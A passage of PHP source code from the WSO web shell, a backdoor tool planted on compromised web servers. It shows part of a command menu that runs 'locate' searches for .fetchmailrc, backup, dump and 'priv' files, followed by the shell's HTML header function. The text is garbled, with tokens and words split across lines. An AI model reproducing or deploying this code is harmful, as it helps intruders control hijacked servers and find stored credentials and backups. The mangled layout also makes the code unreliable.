
"locate .fetchmailrc files"
=> 
"locate '.fetchmailrc'"
,

"locate backup files"
 => 
"lo
cate backup"
,

"locate dump files"
 => 
"loca
te dump"
,

"locate priv files"
 => 
"loca
te priv"
	);

function
wsoHeader
()
{

if
(
empty
(
$_POST
[
'charset'
]))

$_POST
[
'charset'
] = 
$GLOBALS
[
'default_charset'
];

global
$color
;

echo
"<html><head><meta http-equiv
='Content-Type' content='text/html; charset
="
 . 
$_POST
[
'charset'
] . 
"'><title>"
 . 
$_SER
VER
[
'HTTP_HOST'
] . 
"- WSO "
 . VERSION .
"</ti
tle>

<style>

body{background-color:#444;color:#e1e1e1;}

body,td,th{ font: 9pt Lucida,Verdana;margin:
0;vertical-align:top;color:#e1e1e1; }

table.info{ color:#fff;background-color:#22